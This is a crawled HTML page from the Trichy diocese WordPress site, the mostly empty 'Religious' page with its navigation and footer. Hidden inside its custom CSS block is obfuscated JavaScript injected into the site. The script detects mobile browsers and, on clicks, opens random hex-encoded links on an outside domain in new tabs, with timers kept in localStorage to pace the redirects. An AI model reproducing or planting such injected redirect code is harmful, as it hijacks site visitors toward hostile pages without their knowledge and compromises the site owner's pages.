

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.trichydiocese.org/religious-2/
body_size: 10151
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" style="top:0;margin-top:0px;">
<head profile="http://gmpg.org/xfn/11">

<link rel="shortcut icon" href="http://www.trichydiocese.org/images/favicon.ico" type="image/x-icon">
	<link rel="icon" href="http://www.trichydiocese.org/images/favicon.ico" type="image/x-icon">
    <title>Religious  |  Trichy diocese</title>
    <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
	<script src="http://www.trichydiocese.org/wp-content/themes/trichydiocese/js/jquery1.5.1.js" type="text/javascript"></script>
	<script src="http://www.trichydiocese.org/wp-content/themes/trichydiocese/js/responsiveslides.js" type="text/javascript"></script>
	
 	<link rel="stylesheet" type="text/css" href="http://www.trichydiocese.org/wp-content/themes/trichydiocese/style.css" />
   
   <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.trichydiocese.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.trichydiocese.org/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='meteor-slides-css'  href='http://www.trichydiocese.org/wp-content/plugins/meteor-slides/css/meteor-slides.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_trigger_buttons-css'  href='http://www.trichydiocese.org/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/trigger_buttons.css?ver=3.23' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-0-css'  href='http://www.trichydiocese.org/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/jquery.fancybox-1.3.4.css?ver=3.23' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css'  href='https://use.fontawesome.com/releases/v5.3.1/css/v4-shims.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://use.fontawesome.com/releases/v5.3.1/css/all.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css'  href='http://www.trichydiocese.org/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.23' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css'  href='http://www.trichydiocese.org/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_pagination/static/style.css?ver=3.23' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css'  href='http://www.trichydiocese.org/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css?ver=3.23' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_slideshow_style-css'  href='http://www.trichydiocese.org/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/ngg_basic_slideshow.css?ver=3.23' type='text/css' media='all' />
<script type='text/javascript' src='http://www.trichydiocese.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.trichydiocese.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://www.trichydiocese.org/wp-content/plugins/meteor-slides/js/jquery.cycle.all.js?ver=5.8.12' id='jquery-cycle-js'></script>
<script type='text/javascript' src='http://www.trichydiocese.org/wp-content/plugins/meteor-slides/js/jquery.metadata.v2.js?ver=5.8.12' id='jquery-metadata-js'></script>
<script type='text/javascript' src='http://www.trichydiocese.org/wp-content/plugins/meteor-slides/js/jquery.touchwipe.1.1.1.js?ver=5.8.12' id='jquery-touchwipe-js'></script>
<script type='text/javascript' id='meteorslides-script-js-extra'>
/* <![CDATA[ */
var meteorslidessettings = {"meteorslideshowspeed":"2000","meteorslideshowduration":"5000","meteorslideshowheight":"301","meteorslideshowwidth":"934","meteorslideshowtransition":"fade"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.trichydiocese.org/wp-content/plugins/meteor-slides/js/slideshow.js?ver=5.8.12' id='meteorslides-script-js'></script>
<script type='text/javascript' id='photocrati_ajax-js-extra'>
/* <![CDATA[ */
var photocrati_ajax = {"url":"http:\/\/www.trichydiocese.org\/index.php?photocrati_ajax=1","wp_home_url":"http:\/\/www.trichydiocese.org","wp_site_url":"http:\/\/www.trichydiocese.org","wp_root_url":"http:\/\/www.trichydiocese.org","wp_plugins_url":"http:\/\/www.trichydiocese.org\/wp-content\/plugins","wp_content_url":"http:\/\/www.trichydiocese.org\/wp-content","wp_includes_url":"http:\/\/www.trichydiocese.org\/wp-includes\/","ngg_param_slug":"nggallery"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.trichydiocese.org/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=3.23' id='photocrati_ajax-js'></script>
<script type='text/javascript' src='http://www.trichydiocese.org/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.js?ver=3.23' id='photocrati-nextgen_basic_thumbnails-js'></script>
<script type='text/javascript' src='https://use.fontawesome.com/releases/v5.3.1/js/v4-shims.js?ver=5.3.1' id='fontawesome_v4_shim-js'></script>
<script type='text/javascript' defer integrity="sha384-kW+oWsYx3YpxvjtZjFXqazFpA7UP/MbiY4jvs+RWZo2+N94PFZ36T6TFkc9O3qoB" crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src='https://use.fontawesome.com/releases/v5.3.1/js/all.js?ver=5.3.1' id='fontawesome-js'></script>
<link rel="https://api.w.org/" href="http://www.trichydiocese.org/wp-json/" /><link rel="alternate" type="application/json" href="http://www.trichydiocese.org/wp-json/wp/v2/pages/633" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.trichydiocese.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.trichydiocese.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="http://www.trichydiocese.org/religious-2/" />
<link rel='shortlink' href='http://www.trichydiocese.org/?p=633' />
<link rel="alternate" type="application/json+oembed" href="http://www.trichydiocese.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.trichydiocese.org%2Freligious-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.trichydiocese.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.trichydiocese.org%2Freligious-2%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.trichydiocese.org/?wordfence_lh=1&hid=B8A08B24E80517A91A0986B66F360389');
</script>		<style type="text/css" id="wp-custom-css">
			table.new {
            border-collapse: collapse !important;
            width: 100% !important;
        }

       table.new th, td {
            border: 1px solid black !important;
            padding: 8px !important;
            text-align: left !important;
        }

       table.new th {
            background-color: #f2f2f2 !important;
        }
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x70\x44\x4b\x32\x63\x322','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x44\x62\x58\x33\x63\x323','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x67\x65\x49\x30\x63\x360','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x6e\x73\x4b\x37\x63\x327','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x58\x42\x67\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x6c\x78\x62\x38\x63\x388','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x56\x6b\x49\x35\x63\x375','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x65\x70\x77\x31\x63\x301',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x4f\x71\x63\x34\x63\x334',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x50\x68\x4b\x39\x63\x369','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());		</style>
		 </head>
<body tracingsrc="(Empty Reference!)" tracingopacity="50">
<center>
<div>
<div id="bannerbckinner">
<div  style="padding:0px 0px 0px 0px;"> 
	</div>
</div>
</center>
</div><style>
.top_header{
    
    background: #104f80;
    height: 46px;
    width: 1001px;
    box-shadow: 1px 1px 4px 0px #00000096;
}
span:first-child {
    float: left;
    padding-left: 12px;
    padding-top: 11px;
}
span:last-child {
    float: right;
    padding-right: 12px;
    padding-top: 9px;
}
span {
    color: #fff;
    font-size: 17px;
}
</style>
<body style="background-color:#ECECEC;">
<center>
    <div class="top_header">
        <span>+91 431 2415635</span>
        <span><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="fe919898979d9bbe8a8c979d96879a97919d9b8d9bd0918c99">[email&#160;protected]</a></span>
</div>
<div id="backgroundshadow">
<div id="innertopbanner">
	<div style="width:380px;padding:0px 0px 0px 600px;margin:auto;">
	    <img src="http://www.trichydiocese.org/wp-content/themes/trichydiocese/images/trichydiocese.jpg" style="margin-top: 6px;" />
	    
	<!--object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=9,0,0,0" width="389" height="183" id="Mother" align="middle">
	<param name="allowScriptAccess" value="sameDomain" />
	<param name="allowFullScreen" value="false" />
	<param name="movie" value="/images/Mother.swf" /><param name="quality" value="high" /><param name="bgcolor" value="#136cb0" />	<embed src="/images/Mother.swf" quality="high" bgcolor="#136cb0" width="389" height="183" name="Mother" align="middle" allowScriptAccess="sameDomain" allowFullScreen="false" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/go/getflashplayer" />
	</object -->
	
	</div>
</div>
<div id="Navigationinner">
		<a href="http://www.trichydiocese.org" title="Home" class="NavHomeinner"></a>
		<a href="http://www.trichydiocese.org/history" title="History" class="NavHistoryinner"></a>
		<a href="http://www.trichydiocese.org/our-bishop" title="Bishop" class="NavBishopinner"></a>
		<a href="http://www.trichydiocese.org/priests" title="Diopriests" class="NavDiopriestsinner"></a>
		<a href="http://www.trichydiocese.org/religious-socities" title="Religious" class="NavReligiousinner"></a>
		<a href="http://www.trichydiocese.org/shrines" title="Shrines" class="NavShrinesinner"></a>
		<a href="http://www.trichydiocese.org/directory" title="Directory" class="NavDirectoryinner"></a>
		<a href="http://www.trichydiocese.org/contact-us" title="Contact Us" class="NavContactinner"></a>
</div>
<div id="backgroundstrip">
<div id="innerbox">
	<div id="innerleftcontent"><br clear="all" />
		
<div align="center" style="margin:0px 30px 0px 0px;">
	<!-- Search field -->
		
	<!-- Institutions start here -->
	<br clear="all" />	
	
		
	<div id="topnewsbck"></div>
		<div id="middlenewsbck">
			<div id="captioninstiute"></div><br clear="all" />
			<div style="width:250px;text-align:left;margin:0px 0px 0px 0px;">			
							</div>
		</div>
	<div id="bottomnewsbck"></div>
	<br clear="all" />
	
	<!-- Images start here -->
	
	<!-- Jubilee Images Commented on 07-Jan-2020
	<div id="jubileeinner"></div>-->
	<br clear="all" />
	
	<!-- Bishop Programs start here -->
	<br clear="all" />	
	
	<div id="topnewsbck"></div>
		<div id="middlenewsbck">
				<div id="captionprogram"></div><br clear="all" />
				<div align="left" style="width:270px;text-align:left;margin:0px 0px 0px 10px;"></div>
			<div style="text-align:right;color:#000000;"><a id="messagereadmore" href="http://www.trichydiocese.org/bishopevents" title="Read more">Read more</a></div><br/>
			</div>
	<div id="bottomnewsbck"></div>
	<br clear="all" />
	
	<!-- News Events start here -->

	<br clear="all" />
	
	<div id="topnewsbck"></div>
		
		<div id="middlenewsbck">
		<div id="captionnews"></div><br clear="all" />
		<div>
									<div style="text-align:left;">
			<div id="newsinnercontent">
				<div>
					<ul>
					  <!--li><a href="http://www.trichydiocese.org/wp-content/uploads/2020/01/ClergyNewsDecember-2019.pdf" target="_blank" title="Clergy News December - 2019" class="news-pdf">Clergy News December - 2019</a></li-->
					    <!--li><a href="/transfers-list-2019" target="_blank" title="Transfers and Appointments 2020" class="news-pdf">Transfers and Appointments 2019</a></li-->
	
						<!--li><a href="http://www.trichydiocese.org/transfers-appointments-november-2020" target="_blank" title="Transfers and Appointments November 2020" class="news-pdf">Transfers and Appointments 2020</a></li-->

						<!--li><a href="http://www.trichydiocese.org/wp-content/uploads/2017/09/ClergyNewsSeptember-2017.pdf" target="_blank" title="Clergy News September - 2017-18" class="news-pdf">Clergy News September - 2017</a></li-->
					</ul>
									</div>
			</div><br/>
		</div>				
						<!--<div style="text-align:right;"><a id="messagereadmore" href="/diocese-news" title="Read more"><img src="/images/viewmore.jpg"></a></div><br/>-->
				</div>
	</div>
	
	<div id="bottomnewsbck"></div><br clear="all" /> 
	
		
	
</div>	</div>
<div id="rightmenu">
								<div id="welcometodiocese">Religious</div>
				<div id="welcomecontent"><br clear="all" />
								</div>
</div>
</div>
</div><br clear="all" />
<style>
body,html{
	margin-top:0px;
	top:0;
}
</style>

	<div id="footer" style="margin:auto;">
	<div style="padding:20px 0px 0px 40px;width:980px;">
		<div style="float:left;color:#FFFFFF;width:368px;margin:-15px 0px 0px 0px;">
			<div>
				<div><br />
					<div class="traveldesk" style="padding:0px 160px 0px 0px;">Links</div>
					<div style="width:360px;">
					<div class="menulinks" style="float:left;">
						<ul style="list-style:none;text-align:left;">
							<li><a style="color:#ffffff;text-decoration:none;" href="http://www.trichydiocese.org">Home</a></li>
